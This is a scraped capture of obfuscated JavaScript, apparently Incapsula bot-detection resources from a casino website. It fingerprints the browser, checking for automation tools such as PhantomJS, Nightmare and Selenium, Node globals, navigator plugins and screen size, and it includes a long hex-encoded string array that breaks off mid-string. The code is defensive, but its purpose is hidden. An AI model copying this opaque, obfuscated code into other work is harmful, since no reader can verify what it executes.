'\x7a\x39\x2a\x50'),function(){var _0x468844=_phantom;return _0x468844;}],[_0xde5d('0x107', '\x64\x51\x74\x31'),_0xde5d('0x108', '\x32\x45\x38\x25'),function(){var _0x1d1dce=callPhantom;return _0x1d1dce;}],[_0xde5d('0x109', '\x79\x26\x21\x42'),_0xde5d('0x10a', '\x55\x41\x4b\x56'),function(){var _0x5bfc7d=chrome;return _0x5bfc7d;}],[_0xde5d('0x10b', '\x55\x41\x4b\x56'),_0xde5d('0x10c', '\x33\x52\x4c\x6c'),function(){var _0x239345=yandex;return _0x239345;}],[_0xde5d('0x10d', '\x56\x61\x64\x21'),_0xde5d('0x10e', '\x38\x6f\x57\x75'),function(){var _0x54137a=opera;return _0x54137a;}],[_0xde5d('0x10f', '\x48\x36\x41\x50'),_0xde5d('0x110', '\x6c\x41\x55\x47'),function(){var _0x394cb4=opr;return _0x394cb4;}],[_0xde5d('0x111', '\x35\x33\x21\x33'),_0xde5d('0x112', '\x5e\x35\x66\x6d'),function(){var _0x2909f2=safari;return _0x2909f2;}],[_0xde5d('0x113', '\x6b\x39\x7a\x23'),_0xde5d('0x114', '\x33\x74\x55\x63'),function(){var _0x51b425=awesomium;return _0x51b425;}],[_0xde5d('0x115', '\x79\x49\x35\x73'),_0xde5d('0x10c', '\x33\x52\x4c\x6c'),function(){var _0x5d8873=puffinDevice;return _0x5d8873;}],[_0xde5d('0x116', '\x5e\x63\x29\x63'),_0xde5d('0x117', '\x79\x49\x35\x73'),function(){var _0x57c229=__nightmare;return _0x57c229;}],[_0xde5d('0x118', '\x59\x2a\x5a\x70'),_0xde5d('0x114', '\x33\x74\x55\x63'),function(){var _0x2fa47f=domAutomation;return _0x2fa47f;}],[_0xde5d('0x119', '\x48\x30\x5b\x2a'),_0xde5d('0x10e', '\x38\x6f\x57\x75'),function(){var _0x1bd48c=domAutomationController;return _0x1bd48c;}],[_0xde5d('0x11a', '\x67\x21\x53\x34'),_0xde5d('0x11b', '\x38\x61\x44\x4d'),function(){var _0x364670=_Selenium_IDE_Recorder;return _0x364670;}],[_0xde5d('0x11c', '\x79\x26\x21\x42'),_0xde5d('0x11d', '\x25\x61\x42\x61'),function(){return document[_0xde5d('0x11e', '\x6c\x41\x55\x47')];}],[_0xde5d('0x11f', '\x67\x21\x53\x34'),_0xde5d('0x120', '\x56\x61\x64\x21'),function(){return document[_0xde5d('0x121', '\x48\x21\x62\x5b')];}],[_0xde5d('0x122', '\x33\x74\x55\x63'),_0xde5d('0x123', '\x33\x6a\x6d\x63'),function(){return process[_0xde5d('0x124', '\x69\x64\x79\x78')];}],[_0xde5d('0x125', '\x73\x35\x30\x42'),_0xde5d('0x126', '\x2a\x64\x54\x6a'),function(){return global[_0xde5d('0x127', '\x4e\x47\x38\x59')];}],[_0xde5d('0x128', '\x79\x49\x35\x73'),_0xde5d('0x129', '\x4c\x48\x69\x63'),function(){return global[_0xde5d('0x12a', '\x24\x6f\x52\x5d')];}],[_0xde5d('0x12b', '\x23\x59\x38\x47'),_0xde5d('0x12c', '\x23\x59\x38\x47'),function(){return WebAssembly;}],[_0xde5d('0x12d', '\x2a\x64\x54\x6a'),_0xde5d('0x12e', '\x6e\x4c\x68\x54'),function(){return _0x8cb2d1[_0xde5d('0x12f', '\x73\x35\x30\x42')](require,'\x66\x73');}],[_0xde5d('0x130', '\x24\x6f\x52\x5d'),_0xde5d('0x131', '\x33\x56\x68\x74'),function(){return globalThis==global;}],[_0xde5d('0x132', '\x69\x64\x79\x78'),_0xde5d('0x133', '\x45\x24\x6e\x79'),function(){return window[_0xde5d('0x134', '\x79\x49\x35\x73')]();}],[_0xde5d('0x135', '\x23\x59\x38\x47'),_0xde5d('0x136', '\x21\x47\x61\x51'),function(){return navigator[_0xde5d('0x137', '\x2a\x64\x54\x6a')];}],[_0xde5d('0x138', '\x67\x21\x53\x34'),_0xde5d('0x129', '\x4c\x48\x69\x63'),function(){return navigator[_0xde5d('0x139', '\x38\x61\x44\x4d')];}],[_0xde5d('0x13a', '\x79\x26\x21\x42'),_0xde5d('0x12e', '\x6e\x4c\x68\x54'),function(){return navigator[_0xde5d('0x13b', '\x38\x54\x66\x29')];}],[_0xde5d('0x13c', '\x67\x21\x53\x34'),_0xde5d('0xf3', '\x23\x67\x65\x42'),function(){return _0x8cb2d1[_0xde5d('0x13d', '\x33\x74\x55\x63')](navigator[_0xde5d('0x13e', '\x5e\x63\x29\x63')],'\x43');}],[_0xde5d('0x13f', '\x48\x30\x5b\x2a'),_0xde5d('0x140', '\x55\x41\x4b\x56'),function(){window[_0xde5d('0x141', '\x73\x35\x30\x42')]=Object[_0xde5d('0x142', '\x56\x61\x64\x21')](window);return window[_0xde5d('0x143', '\x45\x24\x6e\x79')][_0xde5d('0xe6', '\x25\x61\x42\x61')];}],[_0xde5d('0x144', '\x48\x30\x5b\x2a'),_0xde5d('0x145', '\x59\x2a\x5a\x70'),function(){return _0x8cb2d1[_0xde5d('0x146', '\x4c\x48\x69\x63')](window[_0xde5d('0x147', '\x44\x70\x47\x6e')],0x0);}],[_0xde5d('0x148', '\x21\x47\x61\x51'),_0xde5d('0x97', '\x48\x30\x5b\x2a'),function(){return window[_0xde5d('0x149', '\x68\x5d\x56\x56')]==0x0;}],[_0xde5d('0x14a', '\x79\x26\x21\x42'),_0xde5d('0x14b', '\x4b\x6e\x31\x28'),function(){return window[_0xde5d('0x14c', '\x32\x45\x38\x25')];}],[_0xde5d('0x14d', '\x6c\x41\x55\x47'),_0xde5d('0x14e', '\x6e\x4c\x68\x54'),function(){return window[_0xde5d('0x14f', '\x33\x74\x55\x63')][_0xde5d('0x150', '\x67\x21\x53\x34')]();}],[_0xde5d('0x151', '\x64\x51\x74\x31'),_0xde5d('0x152', '\x68\x5d\x56\x56'),function(){return _0x8cb2d1[_0xde5d('0x153', '\x55\x35\x53\x29')](Boolean,_0x8cb2d1[_0xde5d('0x154', '\x2a\x64\x54\x6a')](typeof process,_0xde5d('0x155', '\x52\x69\x61\x6f'))&&process[_0xde5d('0x156', '\x6c\x41\x55\x47')]&&process[_0xde5d('0x157', '\x48\x36\x41\x50')][_0xde5d('0x158', '\x4b\x6e\x31\x28')]);}],[_0xde5d('0x159', '\x24\x6f\x52\x5d'),_0xde5d('0x15a', '\x6c\x41\x55\x47'),function(){return document[_0xde5d('0x15b', '\x4e\x46\x57\x40')];}],[_0xde5d('0x15c', '\x23\x59\x38\x47'),_0xde5d('0x15d', '\x24\x6f\x52\x5d'),function(){return eval[_0xde5d('0x15e', '\x56\x62\x6a\x78')]()[_0xde5d('0x15f', '\x6c\x41\x55\x47')];}],[_0xde5d('0x160', '\x5e\x63\x29\x63'),_0xde5d('0xfa', '\x33\x52\x4c\x6c'),function(){return navigator[_0xde5d('0x161', '\x25\x61\x42\x61')][_0xde5d('0x162', '\x38\x6f\x57\x75')];}],[_0xde5d('0x163', '\x38\x61\x44\x4d'),_0xde5d('0x164', '\x6e\x4c\x68\x54'),function(){return deviceType;}],[_0xde5d('0x165', '\x48\x36\x41\x50'),_0xde5d('0x152', '\x68\x5d\x56\x56'),function(){return screen[_0xde5d('0x166', '\x38\x6f\x57\x75')];}],[_0xde5d('0x167', '\x59\x2a\x5a\x70'),_0xde5d('0x145', '\x59\x2a\x5a\x70'),function(){return screen[_0xde5d('0x168', '\x38\x6f\x57\x75')];}],[_0xde5d('0x169', '\x69\x64\x79\x78'),_0xde5d('0x10c', '\x33\x52\x4c\x6c'),function(){var _0x5164bd=eoapi;return _0x5164bd;}],[_0xde5d('0x16a', '\x25\x61\x42\x61'),_0xde5d('0x102', '\x64\x51\x74\x31'),function(){var _0x57cbbe=eoapi_VerifyThis;return _0x57cbbe;}],[_0xde5d('0x16b', '\x2a\x64\x54\x6a'),_0xde5d('0x123', '\x33\x6a\x6d\x63'),function(){var _0x1e1742=eoapi_extInvoke;return _0x1e1742;}],[_0xde5d('0x16c', '\x32\x45\x38\x25'),_0xde5d('0x16d', '\x79\x26\x21\x42'),function(){var _0x5d18c1=eoWebBrowserDispatcher;return _0x5d18c1;}],[_0xde5d('0x16e', '\x4e\x47\x38\x59'),_0xde5d('0x16f', '\x5e\x63\x29\x63'),function(){return window[_0xde5d('0x170', '\x56\x61\x64\x21')];}],[_0xde5d('0x171', '\x33\x52\x4c\x6c'),_0xde5d('0x140', '\x55\x41\x4b\x56'),function(){return _0x8cb2d1[_0xde5d('0x172', '\x55\x41\x4b\x56')](navigator[_0xde5d('0x173', '\x67\x21\x53\x34')][_0xde5d('0x174', '\x48\x21\x62\x5b')],0x2);}],[_0xde5d('0x175', '\x33\x52\x4c\x6c'),_0xde5d('0x176', '\x7a\x39\x2a\x50'),function(){return _0x8cb2d1[_0xde5d('0x177', '\x38\x6f\x57\x75')](navigator[_0xde5d('0x178', '\x33\x56\x68\x74')][_0xde5d('0xe6', '\x25\x61\x42\x61')],0x2);}],[_0xde5d('0x179', '\x4e\x46\x57\x40'),_0xde5d('0x17a', '\x4e\x47\x38\x59'),function(){return window[_0xde5d('0x17b', '\x59\x2a\x5a\x70')];}],[_0xde5d('0x17c', '\x5e\x63\x29\x63'),_0xde5d('0x140', '\x55\x41\x4b\x56'),function(){return navigator[_0xde5d('0x17d', '\x59\x2a\x5a\x70')][_0xde5d('0x17e', '\x40\x36\x57\x5e')][0x0][_0xde5d('0x17f', '\x73\x35\x30\x42')];}],[_0xde5d('0x180', '\x56\x62\x6a\x78'),_0xde5d('0x181', '\x2a\x64\x54\x6a'),function(){return navigator[_0xde5d('0x182', '\x44\x70\x47\x6e')][_0xde5d('0x183', '\x59\x2a\x5a\x70')][0x1][_0xde5d('0x184', '\x52\x69\x61\x6f')];}],[_0xde5d('0x185', '\x38\x61\x44\x4d'),_0xde5d('0x140', '\x55\x41\x4b\x56'),function(){return navigator[_0xde5d('0x186', '\x45\x24\x6e\x79')][_0xde5d('0x187', '\x69\x64\x79\x78')][0x2][_0xde5d('0x188', '\x44\x5d\x4b\x34')];}],[_0xde5d('0x189', '\x79\x26\x21\x42'),_0xde5d('0x120', '\x56\x61\x64\x21'),function(){return navigator[_0xde5d('0x18a', '\x59\x2a\x5a\x70')][_0xde5d('0x18b', '\x55\x35\x53\x29')];}],[_0xde5d('0x18c', '\x35\x33\x21\x33'),_0xde5d('0x18d', '\x4f\x72\x21\x30'),function(){return navigator[_0xde5d('0x18e', '\x37\x61\x79\x73')];}],[_0xde5d('0x18f', '\x25\x61\x42\x61'),_0xde5d('0x133', '\x45\x24\x6e\x79'),function(){return navigator[_0xde5d('0x190', '\x38\x61\x44\x4d')][_0xde5d('0x191', '\x4c\x48\x69\x63')];}],[_0xde5d('0x192', '\x55\x41\x4b\x56'),_0xde5d('0x14e', '\x6e\x4c\x68\x54'),function(){return navigator[_0xde5d('0x193', '\x44\x5d\x4b\x34')][_0xde5d('0x194', '\x35\x33\x21\x33')];}]];try{var _0x101b38=_0xde5d('0x195', '\x67\x21\x53\x34')[_0xde5d('0x196', '\x4e\x47\x38\x59')]('\x7c'),_0x409382=0x0;while(!![]){switch(_0x101b38[_0x409382++]){case'\x30':var _0x4c335b='';continue;case'\x31':var _0x2be5c9=_0xde5d('0x197', '\x2a\x64\x54\x6a');continue;case'\x32':if(_0x3445d4){_0x2322ac[_0xde5d('0x198', '\x6e\x4c\x68\x54')]([_0x3445d4,_0xde5d('0x199', '\x32\x45\x38\x25')]);_0x8cb2d1[_0xde5d('0x19a', '\x32\x45\x38\x25')](_0x3715bb,_0x8cb2d1[_0xde5d('0x19b', '\x23\x59\x38\x47')](_0x37527c,_0x2322ac));}continue;case'\x33':var _0x3f7e2d=_0xde5d('0x19c', '\x48\x36\x41\x50');continue;case'\x34':_0x2322ac[_0xde5d('0x19d', '\x5e\x63\x29\x63')]([_0x8cb2d1[_0xde5d('0x19e', '\x38\x54\x66\x29')](_0x8cb2d1[_0xde5d('0x19f', '\x36\x51\x72\x21')](_0x8cb2d1[_0xde5d('0x1a0', '\x52\x69\x61\x6f')]('\x27',_0x3f7e2d),'\x27'),_0xde5d('0x1a1', '\x79\x26\x21\x42')),_0xde5d('0x1a2', '\x4f\x72\x21\x30'),function(){return _0x3f7e2d[_0xde5d('0x1a3', '\x5e\x63\x29\x63')]();}]);continue;case'\x35':for(var _0x38a02=0x7;_0x8cb2d1[_0xde5d('0x1a4', '\x2a\x64\x54\x6a')](_0x38a02,_0x2be5c9[_0xde5d('0x3e', '\x48\x30\x5b\x2a')]);_0x38a02++){_0x5c63b3+=_0x2be5c9[_0x38a02];}continue;case'\x36':if(!_0x6d2207[_0xde5d('0x1a5', '\x73\x35\x30\x42')])_0x6d2207[_0xde5d('0x1a6', '\x35\x33\x21\x33')]=_0x5eeb81;continue;case'\x37':_0x8cb2d1[_0xde5d('0x1a7', '\x38\x61\x44\x4d')](_0x572908);continue;case'\x38':if(_0x4630bd){try{_0x2c80fd[_0xde5d('0x1a8', '\x67\x21\x53\x34')]=_0x8cb2d1[_0xde5d('0x1a9', '\x48\x21\x62\x5b')](_0x15dde3,_0x4630bd);}catch(_0x383fd9){}}continue;case'\x39':_0x8cb2d1[_0xde5d('0x1aa', '\x59\x2a\x5a\x70')](_0x3715bb,_0x8cb2d1[_0xde5d('0x1ab', '\x21\x47\x61\x51')](_0x37527c,_0x2322ac));continue;case'\x31\x30':for(var _0x3a6fa9=0x0;_0x8cb2d1[_0xde5d('0x1ac', '\x38\x54\x66\x29')](_0x3a6fa9,0x7);_0x3a6fa9++){_0x4c335b+=_0x2be5c9[_0x3a6fa9];}continue;case'\x31\x31':_0x1b10d5[_0xde5d('0x1ad', '\x24\x6f\x52\x5d')](_0xde5d('0x1ae', '\x55\x35\x53\x29'))[_0xde5d('0x1af', '\x6e\x64\x66\x61')]=_0x8cb2d1[_0xde5d('0x1b0', '\x48\x21\x62\x5b')](_0xde5d('0x1b1', '\x5e\x63\x29\x63'),_0x6d2207[_0xde5d('0x1b2', '\x59\x2a\x5a\x70')][_0xde5d('0x1b3', '\x44\x5d\x4b\x34')]());continue;case'\x31\x32':var _0x5c63b3='';continue;}break;}}catch(_0x9124f5){_0x1b10d5[_0xde5d('0x1b4', '\x25\x61\x42\x61')](_0xde5d('0x1b5', '\x33\x6a\x6d\x63'))[_0xde5d('0x1b6', '\x4f\x72\x21\x30')]=_0x8cb2d1[_0xde5d('0x1b7', '\x38\x6f\x57\x75')](_0xde5d('0x1b8', '\x4b\x6e\x31\x28'),_0x6d2207[_0xde5d('0x1b9', '\x32\x45\x38\x25')](_0x9124f5[_0xde5d('0x1ba', '\x36\x51\x72\x21')]));}finally{if(_0x4630bd)_0x2c80fd[_0xde5d('0x1bb', '\x44\x5d\x4b\x34')]=_0x4630bd;}}());

--- FILE ---
content_type: application/javascript
request_url: https://casinovenezia.it/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=348519992
body_size: 20465
content:
var _0x521f=['\x77\x6f\x62\x43\x69\x4d\x4f\x6f\x4f\x45\x6e\x44\x6a\x69\x67\x79\x77\x34\x64\x72\x77\x34\x51\x73\x77\x37\x77\x3d','\x45\x38\x4f\x43\x77\x37\x48\x43\x71\x63\x4f\x54\x4f\x77\x3d\x3d','\x77\x71\x50\x44\x71\x4d\x4b\x5a\x42\x73\x4f\x41\x77\x71\x70\x59\x54\x43\x54\x43\x73\x6c\x49\x6b\x61\x46\x6a\x43\x70\x55\x46\x48\x77\x70\x55\x3d','\x77\x35\x45\x56\x55\x38\x4f\x63\x77\x72\x6b\x3d','\x54\x73\x4b\x6d\x4f\x77\x3d\x3d','\x53\x47\x6b\x57\x77\x37\x46\x33\x77\x6f\x48\x44\x6c\x53\x70\x49\x77\x34\x48\x43\x73\x32\x77\x76\x77\x37\x54\x43\x67\x63\x4f\x78\x4e\x51\x3d\x3d','\x50\x38\x4b\x32\x77\x6f\x56\x73\x44\x46\x58\x44\x6e\x63\x4b\x42','\x56\x38\x4b\x67\x77\x6f\x37\x44\x76\x73\x4f\x44\x77\x71\x37\x44\x76\x63\x4f\x54\x77\x6f\x4e\x4e\x77\x71\x44\x44\x6a\x32\x30\x6a\x77\x34\x67\x55\x58\x63\x4b\x37','\x77\x71\x66\x44\x74\x4d\x4b\x44\x4a\x38\x4f\x4e\x77\x71\x64\x2f\x56\x77\x3d\x3d','\x77\x36\x35\x46\x4f\x4d\x4f\x75\x53\x52\x44\x43\x6a\x7a\x6a\x43\x6e\x31\x72\x44\x6f\x63\x4f\x30\x77\x36\x33\x44\x6f\x42\x30\x3d','\x77\x35\x66\x44\x6e\x73\x4f\x77\x4e\x73\x4f\x4b','\x77\x37\x70\x31\x47\x4d\x4b\x68\x77\x35\x66\x44\x69\x63\x4f\x48\x77\x35\x62\x44\x67\x6e\x77\x6b\x42\x41\x46\x76\x62\x63\x4b\x33\x77\x72\x62\x44\x68\x38\x4f\x52\x77\x70\x6b\x3d','\x4b\x4d\x4b\x59\x77\x71\x38\x2b\x66\x73\x4b\x6f','\x77\x6f\x6e\x44\x6d\x38\x4b\x36\x77\x36\x6a\x44\x74\x6a\x35\x73\x77\x6f\x72\x43\x70\x46\x30\x3d','\x77\x37\x70\x45\x77\x36\x5a\x53\x77\x70\x66\x44\x75\x56\x66\x44\x6a\x57\x4d\x42\x66\x58\x44\x44\x6f\x73\x4f\x59\x4c\x77\x44\x44\x69\x6c\x58\x43\x75\x52\x5a\x69\x47\x38\x4f\x75','\x77\x71\x7a\x43\x6b\x67\x55\x36\x77\x6f\x38\x3d','\x77\x37\x54\x44\x70\x73\x4b\x66','\x59\x38\x4b\x6e\x4d\x38\x4b\x45\x77\x70\x62\x44\x67\x6c\x37\x44\x6b\x77\x3d\x3d','\x41\x73\x4b\x43\x77\x71\x77\x6f\x61\x63\x4b\x76\x77\x71\x44\x44\x6a\x38\x4f\x41\x54\x68\x35\x34\x62\x4d\x4f\x42\x77\x35\x54\x44\x6e\x73\x4b\x61\x77\x70\x6a\x44\x68\x73\x4b\x6f\x43\x42\x72\x44\x67\x63\x4b\x37\x48\x73\x4f\x56','\x77\x37\x58\x43\x72\x69\x37\x43\x69\x6d\x55\x3d','\x77\x6f\x54\x44\x67\x63\x4b\x35\x77\x36\x54\x44\x74\x69\x39\x5a','\x77\x36\x6a\x44\x76\x53\x44\x44\x70\x67\x3d\x3d','\x77\x36\x33\x44\x72\x54\x54\x44\x74\x78\x64\x67\x41\x51\x3d\x3d','\x77\x36\x72\x44\x6b\x73\x4f\x48\x63\x4d\x4b\x34\x41\x41\x2f\x43\x6d\x69\x35\x2b\x77\x35\x6b\x72\x77\x36\x72\x44\x6f\x73\x4f\x73\x56\x6e\x45\x75\x77\x36\x62\x43\x73\x51\x3d\x3d','\x77\x70\x7a\x44\x6c\x63\x4b\x34\x77\x37\x50\x44\x74\x67\x3d\x3d','\x4c\x47\x66\x44\x75\x67\x3d\x3d','\x47\x63\x4f\x50\x77\x36\x7a\x43\x76\x38\x4f\x56\x48\x38\x4f\x2f\x4b\x31\x4e\x6f','\x54\x73\x4b\x6f\x77\x70\x62\x44\x73\x38\x4f\x4c\x77\x72\x6a\x43\x70\x38\x4f\x54\x77\x6f\x51\x58\x77\x71\x62\x44\x6a\x56\x41\x46\x77\x34\x30\x53\x52\x73\x4b\x38\x63\x79\x52\x42','\x50\x63\x4b\x34\x77\x72\x70\x74\x47\x77\x3d\x3d','\x4f\x38\x4f\x55\x53\x77\x3d\x3d','\x55\x79\x6e\x44\x69\x31\x6c\x4b\x77\x72\x42\x38\x66\x73\x4f\x32\x77\x37\x64\x71','\x43\x41\x62\x43\x6e\x63\x4f\x69\x43\x4d\x4b\x74\x62\x6b\x58\x43\x6a\x47\x4c\x44\x74\x63\x4b\x62\x64\x6e\x42\x76\x66\x69\x50\x44\x69\x53\x45\x43\x47\x38\x4f\x4f\x77\x35\x6e\x44\x75\x73\x4f\x75\x57\x55\x6a\x44\x70\x77\x3d\x3d','\x77\x6f\x74\x35\x77\x35\x33\x44\x68\x73\x4b\x35\x51\x77\x3d\x3d','\x59\x38\x4f\x67\x43\x73\x4b\x51\x56\x57\x76\x43\x76\x38\x4b\x44\x77\x37\x63\x62\x77\x36\x6f\x6a\x50\x63\x4f\x32\x77\x72\x4d\x5a\x77\x36\x54\x43\x74\x4d\x4b\x70\x52\x4d\x4f\x59','\x77\x71\x33\x43\x6d\x67\x63\x72\x77\x6f\x58\x43\x70\x63\x4b\x43\x77\x6f\x62\x43\x76\x63\x4b\x2f\x77\x35\x30\x65\x77\x72\x56\x47\x77\x71\x6e\x44\x6f\x63\x4f\x4c\x4d\x33\x58\x43\x67\x38\x4f\x61\x77\x70\x76\x43\x73\x42\x6f\x79\x77\x34\x6e\x43\x69\x53\x7a\x43\x67\x67\x3d\x3d','\x64\x38\x4b\x49\x47\x38\x4b\x39\x65\x73\x4b\x42\x77\x35\x6c\x71\x51\x32\x44\x43\x72\x51\x3d\x3d','\x42\x57\x37\x43\x67\x56\x49\x35\x77\x36\x67\x7a\x43\x41\x3d\x3d','\x4e\x4d\x4f\x56\x77\x37\x66\x43\x74\x73\x4f\x43\x4b\x63\x4f\x34\x5a\x31\x4e\x35\x54\x6b\x72\x43\x6b\x38\x4f\x66\x62\x4d\x4f\x78\x77\x71\x62\x43\x6f\x78\x6b\x38\x77\x71\x4e\x6a\x66\x73\x4f\x2f\x77\x72\x74\x37\x55\x30\x33\x44\x68\x68\x55\x68\x64\x63\x4b\x6c\x77\x37\x4d\x69\x62\x38\x4b\x51\x53\x38\x4f\x79\x54\x63\x4b\x4e\x77\x36\x76\x44\x76\x57\x6b\x6d\x44\x38\x4b\x4b\x62\x48\x72\x43\x74\x69\x58\x43\x6a\x47\x78\x64\x77\x6f\x49\x77\x77\x37\x50\x43\x6a\x44\x6f\x45\x77\x36\x55\x69\x77\x37\x76\x44\x74\x38\x4f\x2f\x77\x71\x68\x30\x77\x70\x64\x6b\x61\x56\x4e\x4c\x46\x4d\x4f\x74\x77\x34\x76\x44\x76\x4d\x4f\x52\x64\x41\x4c\x44\x6b\x63\x4f\x56\x77\x37\x31\x55\x77\x34\x55\x3d','\x47\x38\x4f\x67\x4c\x54\x74\x50','\x77\x70\x63\x65\x41\x41\x3d\x3d','\x49\x38\x4b\x55\x58\x41\x3d\x3d','\x77\x72\x66\x43\x6f\x4d\x4b\x4a\x77\x36\x78\x61\x77\x70\x54\x44\x74\x6c\x68\x36','\x77\x35\x45\x52\x54\x63\x4f\x61\x77\x72\x58\x43\x6d\x52\x35\x54','\x77\x34\x6a\x43\x67\x4d\x4f\x75\x77\x71\x44\x43\x75\x4d\x4b\x6e\x77\x6f\x2f\x44\x68\x77\x3d\x3d','\x53\x4d\x4b\x6e\x77\x72\x6b\x6b','\x58\x63\x4b\x75\x77\x70\x76\x44\x6f\x73\x4f\x4a\x77\x71\x72\x44\x70\x38\x4f\x49\x77\x35\x38\x48\x77\x71\x7a\x44\x6e\x47\x30\x4e\x77\x34\x45\x62\x57\x73\x4b\x46\x49\x58\x30\x55','\x41\x45\x66\x44\x6d\x47\x55\x71','\x43\x63\x4f\x75\x49\x6a\x74\x48\x77\x35\x72\x44\x75\x73\x4b\x76\x77\x72\x4c\x44\x6d\x63\x4f\x58\x77\x34\x73\x3d','\x77\x36\x56\x53\x4c\x38\x4f\x72\x41\x41\x58\x43\x6c\x41\x54\x43\x6d\x51\x62\x44\x70\x38\x4f\x70\x77\x36\x6e\x43\x75\x45\x45\x42\x77\x35\x2f\x43\x6e\x79\x67\x58\x59\x6d\x45\x3d','\x42\x32\x44\x43\x76\x6c\x4d\x75','\x77\x72\x62\x43\x6f\x63\x4b\x2b\x77\x37\x31\x4f\x77\x70\x54\x44\x74\x6c\x6f\x3d','\x4e\x4d\x4b\x4b\x77\x36\x31\x49\x77\x6f\x4c\x43\x68\x67\x3d\x3d','\x57\x73\x4f\x6b\x48\x73\x4b\x2b\x66\x6c\x6a\x43\x72\x73\x4b\x43\x77\x36\x46\x51\x77\x37\x73\x6c\x50\x63\x4f\x2f\x77\x70\x55\x56\x77\x37\x37\x43\x71\x63\x4b\x6a\x55\x73\x4b\x43\x44\x58\x4a\x77','\x77\x37\x58\x44\x75\x54\x58\x44\x6f\x42\x63\x3d','\x77\x71\x66\x44\x71\x38\x4b\x59\x43\x73\x4f\x45\x77\x71\x56\x34\x54\x53\x4c\x43\x72\x77\x3d\x3d','\x77\x36\x5a\x67\x47\x67\x3d\x3d','\x4b\x63\x4b\x46\x77\x72\x41\x6b\x61\x63\x4b\x2b\x77\x35\x72\x44\x6e\x63\x4f\x56\x55\x67\x3d\x3d','\x4b\x38\x4b\x56\x77\x71\x67\x75\x66\x73\x4b\x79\x77\x36\x48\x44\x69\x67\x3d\x3d','\x48\x73\x4f\x69\x4d\x79\x74\x50\x77\x35\x48\x43\x75\x73\x4b\x73\x77\x70\x62\x44\x6b\x73\x4f\x48\x77\x34\x59\x3d','\x53\x73\x4b\x34\x77\x71\x56\x79\x77\x71\x49\x3d','\x77\x70\x6e\x44\x6c\x38\x4b\x6d\x77\x36\x50\x44\x74\x6a\x4d\x32\x77\x6f\x76\x43\x72\x6c\x72\x43\x76\x57\x41\x6d','\x77\x72\x51\x76\x77\x34\x4c\x43\x71\x32\x30\x3d','\x77\x36\x68\x42\x4a\x38\x4f\x67\x52\x67\x55\x3d','\x77\x37\x39\x4b\x56\x6a\x46\x4a','\x77\x71\x48\x44\x76\x4d\x4b\x66\x46\x38\x4f\x56\x77\x72\x55\x3d','\x77\x34\x49\x62\x58\x73\x4f\x5a\x77\x72\x58\x43\x71\x53\x5a\x46\x61\x4d\x4b\x75\x57\x45\x4d\x54\x4a\x58\x4c\x43\x6d\x67\x3d\x3d','\x4e\x63\x4f\x52\x5a\x77\x76\x44\x6f\x38\x4f\x47\x77\x71\x72\x44\x6f\x56\x4a\x4a\x51\x38\x4b\x43\x59\x6e\x67\x57','\x77\x37\x78\x59\x77\x70\x2f\x43\x6a\x6a\x7a\x43\x6d\x41\x3d\x3d','\x47\x67\x44\x43\x70\x4d\x4f\x6a\x42\x63\x4b\x59\x4d\x6e\x33\x43\x6e\x6e\x50\x44\x6c\x38\x4b\x6c\x59\x48\x78\x79\x61\x69\x66\x44\x6a\x79\x73\x45\x47\x63\x4f\x2f','\x48\x48\x6b\x75\x50\x4d\x4b\x39\x52\x77\x3d\x3d','\x46\x4d\x4f\x75\x58\x63\x4f\x50\x77\x37\x4c\x44\x68\x38\x4f\x76\x77\x70\x4d\x63\x57\x38\x4b\x78\x43\x51\x76\x43\x67\x38\x4b\x31\x77\x34\x4e\x31\x51\x6d\x77\x3d','\x77\x37\x77\x48\x61\x63\x4f\x2f\x59\x73\x4b\x49','\x42\x44\x67\x53\x77\x37\x62\x43\x67\x41\x56\x66\x61\x78\x33\x44\x74\x73\x4f\x76\x77\x70\x6f\x3d','\x4d\x7a\x7a\x44\x71\x53\x35\x48\x59\x73\x4f\x63\x4a\x73\x4b\x4f\x77\x70\x44\x43\x6f\x47\x72\x44\x69\x73\x4b\x64\x77\x70\x59\x51\x77\x35\x30\x62\x47\x63\x4b\x6c\x59\x32\x2f\x43\x74\x73\x4b\x4a\x77\x72\x52\x49\x77\x37\x49\x48\x77\x34\x34\x3d','\x63\x73\x4b\x34\x77\x72\x45\x3d','\x77\x72\x37\x44\x6e\x73\x4f\x42\x4d\x73\x4b\x6f\x63\x73\x4f\x41\x77\x37\x5a\x48','\x49\x38\x4b\x42\x77\x72\x41\x6b\x62\x63\x4b\x36\x77\x37\x72\x44\x69\x38\x4f\x58\x47\x52\x30\x38\x62\x73\x4f\x50\x77\x35\x50\x44\x6c\x4d\x4b\x47\x77\x34\x48\x43\x67\x38\x4f\x6a\x43\x68\x6a\x44\x6d\x38\x4b\x30\x56\x38\x4b\x41\x77\x72\x67\x3d','\x77\x72\x54\x43\x72\x38\x4b\x42\x77\x37\x78\x5a','\x66\x38\x4b\x71\x4b\x4d\x4b\x45\x77\x6f\x72\x44\x6a\x55\x6f\x3d','\x41\x38\x4b\x48\x55\x38\x4b\x55\x41\x44\x6f\x3d','\x41\x55\x2f\x44\x6d\x6e\x51\x67\x4c\x7a\x72\x44\x74\x73\x4b\x4b\x77\x35\x48\x44\x73\x73\x4f\x4f\x77\x6f\x66\x44\x6e\x58\x70\x52\x62\x41\x3d\x3d','\x62\x7a\x55\x36\x55\x4d\x4f\x77\x77\x6f\x34\x3d','\x77\x6f\x33\x44\x6d\x4d\x4b\x37\x77\x36\x54\x44\x73\x6a\x46\x4d\x77\x6f\x76\x43\x6f\x6b\x41\x3d','\x77\x36\x35\x46\x4f\x4d\x4f\x75\x53\x52\x44\x43\x6a\x7a\x6a\x43\x6e\x31\x72\x44\x75\x38\x4f\x30\x77\x36\x76\x44\x6f\x69\x6c\x49\x77\x35\x62\x43\x6c\x44\x49\x30\x64\x33\x30\x38\x77\x72\x54\x44\x6d\x38\x4b\x6f\x77\x36\x35\x78\x77\x37\x37\x43\x71\x63\x4b\x77\x47\x42\x50\x44\x72\x63\x4f\x44\x4e\x6e\x76\x44\x73\x67\x49\x3d','\x77\x36\x77\x4d\x5a\x63\x4f\x2b\x56\x38\x4b\x63\x77\x37\x63\x6a\x77\x71\x6c\x38\x4e\x54\x33\x44\x6e\x77\x3d\x3d','\x77\x71\x41\x38\x77\x34\x2f\x43\x73\x47\x77\x45','\x4f\x73\x4b\x64\x77\x36\x4a\x42\x77\x70\x49\x3d','\x77\x36\x35\x46\x4f\x4d\x4f\x75\x53\x52\x44\x43\x6a\x7a\x6a\x43\x6e\x31\x72\x44\x75\x38\x4f\x30\x77\x36\x76\x44\x6f\x69\x6c\x49\x77\x35\x62\x43\x6c\x44\x49\x30\x64\x33\x30\x38\x77\x72\x54\x44\x6d